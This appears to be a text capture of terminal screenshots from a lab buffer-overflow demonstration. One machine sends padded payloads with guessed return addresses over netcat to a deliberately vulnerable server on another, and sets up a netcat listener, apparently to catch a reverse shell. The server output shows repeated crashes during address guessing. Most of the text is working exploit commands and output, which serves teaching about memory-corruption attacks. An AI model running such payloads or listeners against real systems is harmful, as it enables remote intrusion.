 gerbil@spades: ~/BOFexample 70x18
RX packets 2846461  bytes 3965776265 (3.9 GB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 818268  bytes 251483113 (251.4 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA\xc4\x94\xb0\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x64\xdc\x7e"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�d�~
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAA\xc4\x74\xe8\x7e" | nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$ echo -e "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc4\x64\xb7\x7e"
| nc 192.168.1.230 45678
gerbil@spades:~/BOFexample$
gerbil@spades: ~/BOFexample 70x18
gerbil@spades:~/BOFexample$ nc -lvnp 45454
Listening on 0.0.0.0 45454
gerbil@cryptoc: ~/BOFexample 70x38
55.0
inet6 addr: fe80::ba27:ebff:fef4:774f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:14027 errors:0 dropped:0 overruns:0 frame:0
TX packets:6828 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1324263 (1.3 MB)  TX bytes:871897 (871.8 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:179 errors:0 dropped:0 overruns:0 frame:0
TX packets:179 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:13360 (13.3 KB)  TX bytes:13360 (13.3 KB)
gerbil@cryptoc:~$ cd BOFexample/
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb094c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7edc64c4.
^C
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7ee874c4.
gerbil@cryptoc:~/BOFexample$ ./server
Greetings Emily.
Server listening on port 45678.
Shellcode stored at 0x7eb764c4.
Segmentation fault (core dumped)
gerbil@cryptoc:~/BOFexample$